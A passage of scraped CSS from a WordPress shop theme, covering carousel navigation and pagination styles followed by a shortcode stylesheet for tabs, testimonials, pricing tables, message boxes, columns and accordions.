	display: block;
    font-size: 0;
	color:#000;
    height: 26px;
	font-weight:500;
    position: absolute;
    text-align: center;
    width: 26px;
	top: -57px;
	line-height:27px;		
	transition: all 0.3s ease 0s;
	-webkit-transition: all 0.3s ease 0s;
	-moz-transition: all 0.3s ease 0s;
	-ms-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
    border: 1px solid #ebebeb;
    border-radius:5px;
  	background: #fff;
   opacity:1; -khtml-opacity: 0; -webkit-opacity: 0; -moz-opacity:0; z-index:9;
}
#team-posts-products .owl-theme .owl-buttons div{top:-52px;}
.owl-theme:hover .owl-buttons div{ opacity:1;	-khtml-opacity: 1;-webkit-opacity: 1; -moz-opacity:1;}
.owl-theme .owl-buttons div:hover{  background:#6284ce; border-color:#6284ce; }
.owl-theme .owl-buttons div:before{
	content:'';
	font-family:'FontAwesome';
	font-size: 16px;
	text-align:center;
	position:absolute;
	right:0;
	left:0;
    top:-1px;
}
.owl-theme .owl-buttons div.owl-prev:before{ left:0;}
.owl-theme .owl-buttons div.owl-next:before{ right:-4px;}
.owl-theme .owl-buttons div:hover:before{color:#fff;}
.owl-theme .owl-buttons div.owl-prev:before{content:'\f104';}
.owl-theme .owl-buttons div.owl-next:before{content:'\f105'; }
#brand-products .owl-carousel{width: 100%;margin:0 auto;}
.brand-carousel.owl-theme .owl-buttons div{ opacity:0; -khtml-opacity: 0; -webkit-opacity: 0; -moz-opacity:0;}
.brand-carousel.owl-theme:hover .owl-buttons div{  opacity:1;	-khtml-opacity: 1;-webkit-opacity: 1; -moz-opacity:1;}
.owl-theme .owl-buttons div.owl-prev { left:0px;}
.owl-theme .owl-buttons div.owl-next{ right:0px;}
.products.owl-theme .owl-buttons div.owl-prev{ right:40px;left:auto;}
.products.owl-theme .owl-buttons div.owl-next{ right:10px;}
/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */

/* Styling Pagination*/
.owl-theme .owl-page {
    display: inline-block;    
	margin:0 3px;
	 vertical-align: top;
}
.owl-pagination .owl-page span{
	height:10px;
	width:10px;
	background-color:#C5C5C5;
	display:block;
	border-radius:50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
	-moz-border-radius:50%;
}
.owl-pagination .owl-page:hover span,.owl-pagination .owl-page.active:hover span,.owl-pagination .owl-page.active span{  	
	background:#6284ce;
}
.owl-pagination .owl-page.active span{
	cursor:default;
}
.owl-pagination .owl-page span:before{
	font-family:'FontAwesome';
	font-size:13px;
	color:#000;
}
.product-page .owl-pagination{margin: 10px 0;}
/* If PaginationNumbers is true */
.owl-theme .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}
.owl-pagination {
    margin: 0;
    text-align: center;
}
/* preloading images */
.owl-item.loading {
    min-height: 150px;
    background: url(../../images/owl/AjaxLoader.gif) no-repeat center center;
}
/* clearfix */
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
/* display none until init */
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out;
}
.owl-carousel .owl-item {
    float: left;
}
.owl-page,
.owl-buttons div {
    cursor: pointer;
}
/* mouse grab icon */
.grabbing {
    cursor: url("../../images/owl/grabbing.png") 8 8, move;
}
/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    -ms-transform: translate3d(0,0,0);
}
.owl-carousel {
    position: relative;
}
/*==  Recent Portfolio Slider ==*/
.portfolio-container, #latest_news {
    margin: 0 auto;
}

--- FILE ---
content_type: text/css
request_url: https://ajoun.ma/wp-content/themes/bigmall/css/megnor/shortcode_style.css?ver=6.9
body_size: 11092
content:
.shortcode_block {
    border-bottom: 1px solid #ededed;
    margin: 10px 0;
    padding: 15px 0;
    overflow: hidden;
}
.shortcode_title {
    font-weight: normal;
    margin: 0 0 20px;
}
.shortcode_title span {
    display: block;
    height: 1px;
    margin: 7px 0 -11px;
    width: 140px;
    background: #4FBFA8;
}
#frame_accordiun a,
#frame_toggle a {
    background: #4FBFA8;
    color: #FFF;
}
/* ======================================================= */
/*                             Tabs                        */
/* ======================================================= */
#tab ul.tabs {
    margin: 0;
	display: inline-block;
	vertical-align:top; 
}

#tab ul li a {
    padding: 8px 10px;
    text-decoration: none;
	display:inline-block;
}
.style1 #tab ul li a.current,
.style1 #tab ul li a:hover {
    background: #6284ce;
    color: #FFF;
}
.style2.horizontal_tab .tab_groupcontent {
    margin: -2px 0 0;
}
.style3.horizontal_tab .tab_groupcontent{
	 margin: -2px 0 0;
}

.product-cms-tab-block .style5 #tab ul li a {
  	background: rgba(0, 0, 0, 0);
    border: 1px solid #ededed;
    margin: 0 0 -1px;
    padding: 4px 16px;
	text-transform:uppercase;
}
.product-cms-tab-block .style5 #tab ul li a.current{
	background-color:#000000;
	border-color:#000000;
	color:#ffffff;
}
.product-cms-tab-block .style5 #tab ul li{   margin: 0 -1px 0 0;}
.product-cms-tab-block .style5.horizontal_tab .tab_groupcontent{
    padding: 20px;
	border:1px solid #ededed;
	overflow:hidden;
}
.product-cms-tab-block .style5  table{
	margin:0;
	border: 1px solid #ededed;
	width: 100%;
	box-sizing: border-box;
}
.product-cms-tab-block .style5  th{
	background-color: #f9f9f9;
    border-bottom: 1px solid #ededed;
}
.product-cms-tab-block .widget .style5 td,.product-cms-tab-block .widget .style5 th{padding:5px;}
.horizontal_tab .tab_groupcontent {
    border: 1px solid #ededed;
    clear: both;
    width: 100%;
    padding: 10px;
	box-sizing: border-box;
}
.horizontal_tab #tab ul li {
    margin: 0 3px 0 0;
    list-style: none;
    float: left;  
}
.horizontal_tab.style2 #tab ul li {
    margin: 0 3px 0 0;
}

.horizontal_tab.style2 #tab ul li a {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border-color: rgba(0, 0, 0, 0);
    border-style: solid solid none;
    border-width: 3px 1px medium;
}
.horizontal_tab.style2 #tab ul li a.current,
.horizontal_tab.style2 #tab ul li a:hover {
    background: none repeat scroll 0 0 #FFFFFF;
    border-bottom: none;
    border-left: 1px solid #ededed;
    border-right: 1px solid #ededed;
    border-top: 3px solid #6284ce ;
}

.style3 #tab ul li a {
    background: none;
    border: 1px solid #ededed;
}
.vertical_tab ul.tabs {
    float: left;
    width: 25%;
}
.vertical_tab #tab ul li {
    position: relative;
	list-style: none;
}
#content .vertical_tab #tab ul li a {
    display: block;
    line-height: 18px;
    margin-bottom: 2px;
}
.vertical_tab .tab_groupcontent {
    float: left;
    min-height: 120px;
    width: 69%;
    border: 1px solid #ededed;
    padding: 10px;
	margin:0 0 0 -1px;
	box-sizing: border-box;
}
.vertical_tab.style2 #tab ul li {
    margin: 0 -1px 0 0;
}
.vertical_tab.style2 #tab ul li a {    
	border-width: 1px 1px 1px 3px;
	border-style:solid;
	border-color:#ededed;
}
.vertical_tab.style2 #tab ul li a.current,
.vertical_tab.style2 #tab ul li a:hover {
    background: none repeat scroll 0 0 #FFFFFF;
    border-right: none;
    border-top: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    border-left: 3px solid #6284ce;
}
.vertical_tab.style3 #tab ul li {
    margin: 0 -1px 0 0;
}
/* ======================================================= */
/*                      Testimonail                        */
/* ======================================================= */

.testimonials-container{clear:both;}
.testimonials-container {
    clear: both;
	background-color:#f2f2f2;
    padding: 20px;
    width: auto;		
}
.testimonials-container .testimonial-carousel{
	border:2px solid #fcfbf6;
	padding: 39px;
	width: auto;
	text-align:center;
}
.single-testimonial .testimonial-content:before {
	font-family:'FontAwesome';
	content:'\f075';
	font-size:18px;
	margin: 0 0 10px;
	display:block;
	color: #BBBBBB;
}
.single-testimonial .testimonial-bottom {
    margin: 0 0 0 50px;
	background: url("../../images/megnor/testi.png") no-repeat scroll 0 0 transparent;
	height:25px;
	width:19px;
	position:relative;
	top:-1px;
}
.single-testimonial .testimonial-top {   
    position: relative;
}
.single-testimonial .testimonial-title {
    font-weight: normal;
}
.single-testimonial .testimonial-email {
    display: inline-block;
}

.single-testimonial .testimonial-title {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    margin: 0 0 5px;
}
.single-testimonial .testimonial-title:hover{
	color:#000000;
}
.single-testimonial  .testimonial-designation {
    margin: 5px 0 6px;
}

.single-testimonial .testimonial-designation a {
	color:#000000;	
	display:inline-block;
}
.single-testimonial .testimonial-designation a:hover{
	color:#000000;
}
.single-testimonial blockquote {
    display: block; 
    position: relative;
    background-image: none;
}
.single-testimonial .testimonial-content {
    margin: 0 0 20px;
}
.single-testimonial blockquote q {   
	position:relative;	
}

.single-testimonial blockquote span {
    float: right;
    color: #333;
    font-size: 17px;
    font-style: normal;
    margin: 12px 0 0 0;
}
.single-testimonial .testmonial-image {  
 	display: inline-block;
    margin: 0 0 15px;
    vertical-align: top;
    border-radius: 50%;
	-webkit-border-radius:50%;
	-khtml-border-radius:50%;
	-moz-border-radius:50%;
    overflow: hidden;
}
.single-testimonial .testmonial-image i {
    font-size: 30px;
    line-height: 50px;
    margin: 0;
    text-align: center;
}

.single-testimonial .testmonial-image img {  
	background:#FCFCFC;	
}
.single-testimonial .testmonial-text {
	display:inline-block;
	vertical-align:top;
}
.testimonial-grid .item {
    float: left;
    position: relative;
}
.testimonial-grid .first-item {
    clear: both;
}
.testimonials-container .item {
    margin: 0;
}
.testimonial-cols-2 .item {
    width: 50%;
}
.testimonial-cols-3 .item {
    width: 33.33%;
}
.testimonial-cols-4 .item {
    width: 25%;
}
.testimonial-cols-5 .item {
    width: 20%;
}
.testimonial-cols-6 .item {
    width: 16%;
}
/* ======================================================= */
/*                      Divider and Space                  */
/* ======================================================= */
.divider_content p {
    margin: 0; 
}
.divider_content_inner .title {
    margin: 8px 0 10px 0;
}
.divider_element .dashed {
    border-top: 1px dashed #ededed;
}
.divider_element .dotted {
    border-top: 1px dotted #ededed;
}
.divider_element .double {
    border-top: 2px double #ededed;
}
.divider_element .groove {
    border-top: 1px groove #ededed;
}
.divider_element .solid {
    border-top: 1px solid #ededed;
}
/* ======================================================= */
/*                         Call to action                  */
/* ======================================================= */
#callout_div .shortcode_inner {
    border-bottom: 1px solid #ededed;
    margin: 15px 0;
    overflow: hidden;
    padding: 15px 0;
}
#callout_div .callout_boxed {
    background: none repeat scroll 0 0 #ECF0F1;
    border: 1px solid #ededed;
    text-align: center;
}
#callout_div .callout_border {
    border: 1px solid #ededed;
    text-align: center;
}
#callout_div .title {
    font-size: 15px;
    color: #41A62A;
}
#callout_div .calloutarea {
    margin: 0 0 15px 0;
}
.shortcode_content {
    width: 100%;
    margin: 10px 0;
    font-size: 14px;
}
#callout_div a {
    text-decoration: none;
}
.calloutarea_block {
    display: table;
    margin: 0 auto;
}
.calloutarea_button a.button {
    display: inline-block;
}
.dark .calloutarea_block, .dark .calloutarea_block .title {
    color: #FFFFFF;
}
.light .calloutarea_block, .light .calloutarea_block .title {
    color: #000000;
}
.dark .calloutarea_block a.button {
    background-color: #FFFFFF;
    color: #FFFFFF;
}
.light .calloutarea_block a.button {
    background-color: #9EA7AE;
}
.left .calloutarea_block_content, .left .calloutarea_button {
    display: table-cell;
	vertical-align: middle;
}
.left  .calloutarea_block_content {
    width: 70%;
}
.left .calloutarea_button {
	width: 30%;
	text-align: right;
	vertical-align: top;
}
.left .calloutarea_block_content h3, .left .calloutarea_button h3{
	margin: 0;
}
.calloutarea.left, .calloutarea.right {
    float: none;  width: 100%;
}
.calloutarea_button {
    vertical-align: middle;
}
.center .calloutarea_button {
    margin: 30px 0 10px;
}
.calloutarea.center h2 {
    font-size: 40px;
    line-height: 50px;
}
.calloutarea.center .shortcode_content {
    font-size: 18px;
}
.calloutarea.left h2 {
    font-size: 25px;
    line-height: 35px;
}
.wpb_row.parallex-image, .parallex-image {
    background-attachment: fixed !important;
}
/* ======================================================= */
/*                         Highlight Text                  */
/* ======================================================= */
.hightlight_text {
    font-style: italic;
    padding: 3px 5px;
    margin: 0 6px;
}
.highlight_light {
    background-color: #F6F6F6;
    color: #000000;
}
.highlight_dark {
    background-color: #000000;
    color: #FFFFFF;
}
/* ======================================================= */
/*                         Dropcap                         */
/* ======================================================= */
.dropcap {
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    display: inline-block;
    font-size: 20px;
    height: 30px;
    line-height: 30px;
    margin-right: 3px;
    overflow: hidden;
    text-align: center;
    width: 30px;
}
.dropcap.no-background {
    font-weight: bold;
    height: auto;
    line-height: 28px;
    margin: 0;
    vertical-align: bottom;
    width: auto;
}
/* ======================================================= */
/*                         Benefits                        */
/* ======================================================= */
.benefitsarea_inner {
    padding: 10px;
    margin: 10px;
    overflow: hidden;
    border-right: 1px solid #ededed;
}
.benefitsarea_inner .benefit_bkg {
    border-radius: 5px;
    -webkit-border-radius: 5px;
	-khtml-border-radius:5px;
    -moz-border-radius: 5px;
    display: block;
    height: 94px;
    margin: 50px auto 0;
    width: 135px;
}
.column3 .benifit_image {
    margin: 0 0 10px 0;
}
.column3 .benefitsarea_inner {
    text-align: center;
}
.column3 .benefitsarea_inner img {
    width: 55px;
    height: 55px;
}
.benifit_name {
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px 0;
}
.benefitsarea_inner p {
    margin: 0 0 10px 0;
    text-align: justify;
}
.benefitsarea_bottom .viewmore a {
    text-decoration: none;
}
.column2 .benefitsarea_inner {
    margin: 10px 0;
}
.column2 .benifit_image {
    float: left;
    width: 20%;
}
.column2 .benefitsarea_bottom {
    float: right;
    width: 76%;
}
/* ======================================================= */
/*                         Buttons                         */
/* ======================================================= */
.button_content_inner a {
    text-decoration: none !important;
    display: inline-block;
}
.button_content_inner a:hover {
}

.button i{color:#fff;}
.button:hover i{color:#ffffff;}

.button.button_mini i {font-size: 12px;}
.button.button_small i { font-size: 14px;}
.button.button_medium i { font-size: 16px;}
.button.button_big i { font-size: 18px;}

.button.button_mini { padding: 8px 16px; text-transform:capitalize;}
.button.button_small {padding: 8px 20px; }
.button.button_medium { padding: 10px 24px;}
.button.button_big{ padding: 12px 40px;}

.button_content_inner .button_big i { font-size: 22px;}
.button.left i { margin-right: 10px;}
.button.right i { margin-left: 10px;}
.feedback .button_content_inner .button_medium {  margin:0 5px;}
/* ======================================================= */
/*                         Progress Bar                    */
/* ======================================================= */
.tmpmela_progresbar.style-4 {
    margin-bottom: 5px;
}
.progressbar-container {
    clear: both;
}
.tmpmela_progresbar {
    margin-bottom: 10px;
}
.tmpmela_progress_label {
    padding: 0 5px;
}
.progress_detail {
  font-size: 13px;
    left: 10px;
    line-height: 24px;
    position: absolute;
    top: 0px;
    z-index: 959;
}
.tmpmela_progresbar.style-4 .progress_detail {
    position: relative;
    left: 0;
	color:#333;
}
.active_progresbar {
    height: 25px;
    position: relative;
    margin: 0;
    background: #ecede8;
}
.active_progresbar span.value {
    display: inline-block;
    height: 100%;  
    position: relative;
}
.style-1 .active_progresbar span.value {
    background-color: #6284ce;
}
.style-2 .active_progresbar > span.value:after, 
.style-3 .active_progresbar > span.value:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-size: 50px 50px;
    background-image: -webkit-gradient(linear, 0 0, 100% 100%, 
	color-stop(.25, rgba(255, 255, 255, .2)), 
	color-stop(.25, transparent), color-stop(.5, transparent), 
	color-stop(.5, rgba(255, 255, 255, .2)), 
	color-stop(.75, rgba(255, 255, 255, .2)), 
	color-stop(.75, transparent), to(transparent));
    background-image: -moz-linear-gradient(	-45deg, rgba(255, 255, 255, .2) 25%, transparent 25%, transparent 50%, 	rgba(255, 255, 255, .2) 50%, 	rgba(255, 255, 255, .2) 75%, 	transparent 75%, 	transparent	);
    z-index: 1;
    -webkit-background-size: 50px 50px;
    -moz-background-size: 50px 50px;
	animation: move 2s linear infinite;
    -webkit-animation: move 2s linear infinite;
	-moz-animation: move 2s linear infinite;
	-o-animation: move 2s linear infinite;
    -webkit-border-top-right-radius: 8px;
    -webkit-border-bottom-right-radius: 8px;
    -moz-border-radius-topright: 8px;
    -moz-border-radius-bottomright: 8px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
    -webkit-border-top-left-radius: 20px;
    -webkit-border-bottom-left-radius: 20px;
    -moz-border-radius-topleft: 20px;
    -moz-border-radius-bottomleft: 20px;
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    overflow: hidden;
}
.style-3 .active_progresbar > span.value:after, 
.style-3 .active_progresbar > span.value:after {
    background-size: 20px 20px;
    -webkit-background-size: 20px 20px;
    -moz-background-size: 20px 20px;
}
/* ======================================================= */
/*                        Social Blog                      */
/* ======================================================= */
.tmpmela_socialicon {
    float: left;
    margin: 0 5px;
}
.tmpmela_socialicon a {
    border: 1px solid #4FBFA8;
    border-radius: 17px;
    -webkit-border-radius: 17px;
	-khtml-border-radius:17px;
    -moz-border-radius: 17px;
    color: #4FBFA8;
    display: inline-block;
    text-align: center;
    transition-duration: 500ms; -webkit-transition-duration: 500ms;  -o-transition-duration: 500ms; -moz-transition-duration: 500ms;-ms-transition: 500ms;
    width: 25px;
    padding: 3px;
	box-sizing: border-box;
}
.tmpmela_socialicon a:hover {
    border: 1px solid #000000;
    color: #000000;
}
/* ======================================================= */
/*                        Message Boxs                     */
/* ======================================================= */
.messagebox_inner {
    font-size: 13px;
    line-height: 24px;
    padding: 15px 15px 15px 70px;
}
.messagebox_inner.success {
    background: url("../../images/megnor/shortcode/success.png") no-repeat scroll 15px 3px #EEF4D4;
    border: 1px solid #8FAD3D;
    color: #596C26;
}
.messagebox_inner.error {
    background: url("../../images/megnor/shortcode/error.png") no-repeat scroll 15px 3px #EFCEC9;
    border: 1px solid #AE3F2E;
    color: #FF3300;
}
.messagebox_inner.warning {
    background: url("../../images/megnor/shortcode/warning.png") no-repeat scroll 15px 3px #FFEA97;
    border: 1px solid #E2B500;
    color: #003333;
}
.messagebox_inner.message {
    background: url("../../images/megnor/shortcode/message.png") no-repeat scroll 15px 3px #C6D8F0;
    border: 1px solid #4282CC;
    color: #3399FF;
}
/* ======================================================= */
/*                        Conatct Form                     */
/* ======================================================= */
.row100 {
    margin: 0 0 23px;
    float: left;
    width: 100%;
}
.col30 {
    float: left;
    width: 20%;
}
.col70 {
    float: left;
    width: 90%;
    position: relative;
}
.col30 label {
    color: #7A7A7A;
    font-size: 14px;
}
.col70 input {
    color: #777777;
    width: 100%;
    padding: 12px 25px 12px 20px;
	float:left;
	background:#f9f9f9;
	box-sizing: border-box;
}
.col70 textarea {background:#f9f9f9;}
.col70 i {
    color: #D0D0D0;
    right:10px;
    position: absolute;
    top: 16px;
	margin:0;
}
.col70::-moz-placeholder {color:#23272a;}
.button .col70 {float: right; width:100%;}

.col70 .button {
    float: right;
	background: none repeat scroll 0 0 #424570;
    color: #ffffff;
    font-weight: 700;
    line-height: 18px;
    padding: 5px 12px;
    text-transform: uppercase;
    width: auto;
}

.col70 em {
    margin: 0 5px;
}
.banner_content {
    text-align: center;
}

.contactform_right .col70 {
    width: 100%;
}
.contactform_left {float:left; width:35%;margin:0 15px 0 0;}
.contactform_right {overflow:hidden;}
/* ======================================================= */
/*                        Counterchart                     */
/* ======================================================= */
.tmchat_wrapper {
    position: relative;
    display: inline-block;
    width: 130px;
    height: 130px;
    margin: 10px 0 20px 0;
    text-align: center;
}
.tmchat_wrapper canvas {
    position: absolute;
    top: 0;
    left: 0;
}
.percent {
    display: inline-block;
    line-height: 130px;
    z-index: 2;
    font-size: 30px;
}
.percent:after {
    content: '%';
    margin-left: 0.1em;
    font-size: .8em;
}
.angular {
    margin-top: 100px;
}
.angular .chart {
    margin-top: 0;
}
.tmpmela_piechart.column1,
.tmpmela_piechart.column2,
.tmpmela_piechart.column3,
.tmpmela_piechart.column4 {
    text-align: center;
}
.tmpmela_piechart .chart_title{ text-align:center;}
.chart_bottom .chart_code { margin: 5px 0;}
.chart_bottom .chart_desc {margin: 12px 5px 8px 5px;}
.tmpmela_piechart { margin-bottom: 30px;}
/* ======================================================= */
/*                        Fancy Media                      */
/* ======================================================= */
.tmpmela_fancymediacontent {
    width: 270px;
    border: 1px solid #DDD;
	box-sizing: border-box;
}
.tmpmela_fancymediacontent.frame {
    background: none repeat scroll 0 0 #F1F1F1;
    padding: 10px;
    text-align: center;
}
.tmpmela_fancymediacontent.left {
    float: left;
    margin: 0 20px 10px 0;
}
.tmpmela_fancymediacontent.right {
    float: right;
    margin: 0 0 10px 20px;
}
.tmpmela_fancymediacontent .media_bottom {
    font-size: 14px;
    margin: 10px 0 0px 0;
}
.noframe .media_bottom {
    font-size: 14px;
    margin: 10px 10px 0px;
}
/* ======================================================= */
/*                        Pricing Table                    */
/* ======================================================= */
.pricing_wrapper { padding:20px;}
.pricing_wrapper .pricing_wrapper_inner {
    border: 1px solid #EBEAEA;
    border-bottom: 3px solid #EBEAEA;
    border-radius: 3px;
    -webkit-border-radius: 3px;
	-khtml-border-radius:3px;
    -moz-border-radius: 3px;
    background: #FFF;
}
.pricing_heading {
    background: none repeat scroll 0 0 #fafafa;
    color: #000000;
    font-size: 16px;
    font-weight: bold;
    margin: 0 0 10px;
    padding: 28px 15px;
    text-align: center;
    text-transform: uppercase;
}
.pricing_top {
    background: none repeat scroll 0 0 #fafafa;
    border: 10px solid #FFFFFF;
    border-radius: 50%;
    -webkit-border-radius: 50%;
	-khtml-border-radius:50%;
    -moz-border-radius: 50%;
    height: 74px;
    margin: 0 auto;
    position: relative;
    text-align: center;
    top: -28px;
    width: 74px;
	 color: #000000;
	box-sizing: border-box;
}
.pricing_bottom {
    text-align: center;
    margin: -20px 0 0 0;
}
.pricing_top .pricing_per {
    font-size: 12px;
    margin: 8px 0 0px 0;
    line-height: 17px;
}
.pricing_top .pricing_price {
    font-size: 18px;
    font-weight: bold;
}
.pricing_wrapper ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.pricing_wrapper ul li {
    padding: 3px 0;
    margin: 0 0 5px;
}
.pricing_button {
    height: 30px;
    margin: 25px 0 35px;
}
.pricing_button	a#pricing-btn {
    background: #000000;
    color: #ffffff;
    display: inline-block;
    border-color: #000000;
}
.pricing_wrapper:hover .pricing_heading,
.pricing_wrapper .selected .pricing_heading,
.pricing_wrapper:hover .pricing_top,
.pricing_wrapper .selected .pricing_top,
.pricing_wrapper:hover .pricing_button a#pricing-btn,
.pricing_wrapper .selected .pricing_button a#pricing-btn{
    background: #6284ce;
    color: #fff;
}
.pricing_wrapper:hover .pricing_wrapper_inner,
.pricing_wrapper:hover .pricing_button a#pricing-btn,.pricing_wrapper .selected .pricing_button a#pricing-btn{ border-color: #6284ce;}

.pricing_wrapper .selected {
    margin-top: -10px;
}
.pricing_wrapper .selected .pricing_heading {
    padding: 36px 15px;
}
.nopricing_heading {
    height: 20px;
    padding: 35px 15px;
	box-sizing: border-box;
}
.text-left {
    text-align: left;
}
.text-center {
    text-align: center;
}
.text-right {
    text-align: right;
}
.text-justify {
    text-align: justify;
}
/* ======================================================= */
/*            Non-semantic helper classes                  */
/* ======================================================= */
.center {
    text-align: center;
	position:relative;
}
.hidden {
    display: none;
    visibility: hidden;
}
.invisible {
    visibility: hidden;
}
.alignright,
.right {
    float: right;
	text-align:right;
}
.alignleft,
.left {
    display: inline-block;
	float:left;
	vertical-align:top;
	text-align:left;
}
.divider_content {
    clear: both;
	margin:0 0 50px;
}
.alignnone,
.none {
    float: none;
}
.aligncenter {
    margin-left: auto;
    margin-right: auto;
}
.clearboth {
    clear: both;
    display: block;
    font-size: 0px;
    height: 0px;
    line-height: 0;
    width: 100%;
    overflow: hidden;
}
/* ======================================================= */
/*                         Columns                         */
/* ======================================================= */
.one_half, .one_third, .two_third, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
    position: relative;
    float: left;
}
.last {
}
.one_half {
    width: 50%;
}
.one_third {
    width: 33.33%;
}
.two_third {
    width: 66.66%;
}
.one_fourth {
    width: 25%;
}
.two_fourth {
    width: 50%;
}
.three_fourth {
    width: 75%;
}
.one_fifth {
    width: 20%;
}
.two_fifth {
    width: 40%;
}
.three_fifth {
    width: 60%;
}
.four_fifth {
    width: 80%;
}
.one_sixth {
    width: 16.66%;
}
.two_sixth {
    width: 33.32%;
}
.three_sixth {
    width: 49.98%;
}
.four_sixth {
    width: 66.64%;
}
.five_sixth {
    width: 83.3%;
}
/* ======================================================= */
/*                         Table Style                     */
/* ======================================================= */
.table_style {
    border: 1px solid #ededed;
    margin-bottom: 20px;
    width: 100%;
	box-sizing: border-box;
}
.table_style table {
    text-align: left;
    border-collapse: collapse;
    border: 1px solid #fff;
    width: 100%;
    padding: 0;
    margin: 0;
	box-sizing: border-box;
}
.table_style th {
    text-align: center;
    padding: 12px;
    font-weight: normal;
    font-size: 14px;
    color: #555;
    background-color: #fafafa;
}
.table_style tbody {
    background: #F9F9F9;
}
.table_style td {
    text-align: center;
    padding: 10px;
    color: #666;
    border-top: 1px dashed #fff;
}
.table_style tbody tr:hover td {
    color: #333;
    background: #fff;
    border-top: 1px solid #fff;
}
.table_style tfoot {
    background-color: #f3f3f3;
}
.table_style tfoot td {
    padding: 8px;
}
/* ======================================================= */
/*                         Message Boxes                   */
/* ======================================================= */
.message {
    line-height: 24px;
    font-weight: normal;
    padding: 15px 15px 15px 80px;
    position: relative;
    margin: 10px 0 30px;
}
.success-message {
    background: url("../../images/megnor/shortcode/success.png") no-repeat scroll 15px 3px #EEF4D4;
    border: 1px solid #8FAD3D;
}
.error-message {
    background: url("../../images/megnor/shortcode/error.png") no-repeat scroll 15px 3px #EFCEC9;
    border: 1px solid #AE3F2E;
}
.message-message {
    background: url("../../images/megnor/shortcode/message.png") no-repeat scroll 15px 3px #C6D8F0;
    border: 1px solid #4282CC;
}
.warning-message {
    background: url("../../images/megnor/shortcode/warning.png") no-repeat scroll 15px 3px #FFEA97;
    border: 1px solid #E2B500;
}
.flickr_badge_image {
    display: inline-block;
    margin-right: 10px;
}
.flickr_badge_image img {
    border: 3px solid #ededed;
    height: 100px;
    width: 100px;
	box-sizing: border-box;
}
.flickr_badge_image:hover img {
    border-color: #CCCCCC;
}
/* ======================================================= */
/*                   Accordion and Toggles                 */
/* ======================================================= */
.toogle_div, .accordion .acc, .tour li {
    position: relative;
}
.widget .single_accordion p, .widget .single_toggle p {
    margin: 0;
}
.toogle_div p, .accordion p {
    margin: 0;
}
.accordion span.icon:after,
.toogle_div span.icon:after {
    content: "\f067";
    font-family: FontAwesome;
    left: 10px;
    position: absolute;
	font-size: 10px;
}
.accordion a.current span.icon:after,
.toogle_div a.current span.icon:after {
    content: "\f068";
    font-family: FontAwesome;
    left: 10px;
    position: absolute;
}
.accordion_image {
    width: 110px;
    float: left;
}
.accordion,.toggle { width: 96%; clear:both;}
.accordion .accordion-title,
.toggle .accordion-title {
    position: relative;
}
/* accordion style5 */
.accordion.style5 .single_accordion,
.toggle.style5 .single_accordion {  
	border-top: 1px solid #ebebeb;
    padding: 3px 0;
}
.accordion.style5 .single_accordion a,
.toggle.style5 .single_accordion a
 {
  margin:0;
 }
.accordion.style5 .accordion-title,
.toggle.style5 .toggle-title {
    padding: 8px 10px 8px 30px;
	background: #434571;
	color:#FFFFFF;
	font-size: 14px;
	text-transform: uppercase;
	
}
.accordion.style5 .tab_content,
.toggle.style5 .tab_content {
    padding: 15px;
	
	font-size: 14px;
}
/* accordion style1 */

.accordion.style1 .accordion-title,
.toggle.style1 .toggle-title {
    border: 1px solid #ededed;
    padding: 10px 10px 10px 30px;
}
.accordion.style1 .tab_content,
.toggle.style1 .tab_content {
   
}
/* accordion style2 */
.accordion.style2 .single_accordion,
.toggle.style2 .single_toggle {
    border: 1px solid #ededed;
	margin:0 0 10px;
}
.accordion.style2 .accordion-title,
.toggle.style2 .toggle-title {
    padding:10px 10px 10px 30px;
}
.accordion.style2 .tog,
.toggle.style2 .tog {
    margin: 0;
}
.accordion.style2 .tab_content,
.toggle.style2 .tab_content {
    padding: 0 10px 10px;
}
/* accordion style3 */
.accordion.style3 .accordion-title,
.toggle.style3 .toggle-title {
    border: 1px solid #fafafa;
    padding: 10px 30px 10px 10px;
    background-color: #fafafa;
}
.accordion.style3 .tab_content,
.toggle.style3 .tab_content {

}
.accordion.style3 span.icon:after,
.accordion.style4 span.icon:after,
.accordion.style3 a.current span.icon:after,
.accordion.style4 a.current span.icon:after,
.toggle.style3 span.icon:after,
.toggle.style4 span.icon:after,
.toggle.style3 a.current span.icon:after,
.toggle.style4 a.current span.icon:after {
    right: 10px;
    left: auto;
}
/* accordion style4 */
.accordion.style4 .single_accordion,
.toggle.style4 .single_toggle {
    background-color: #fafafa;
    border: 1px solid #fafafa;
	margin:0 0 10px;
}
.accordion.style4 .accordion-title,
.toggle.style4 .toggle-title {
    padding: 10px 30px 10px 10px;
}
.accordion.style4 .tab_content,
.toggle.style4 .tab_content {
    padding: 0 10px 10px;
}
.accordion.style4 .tog,
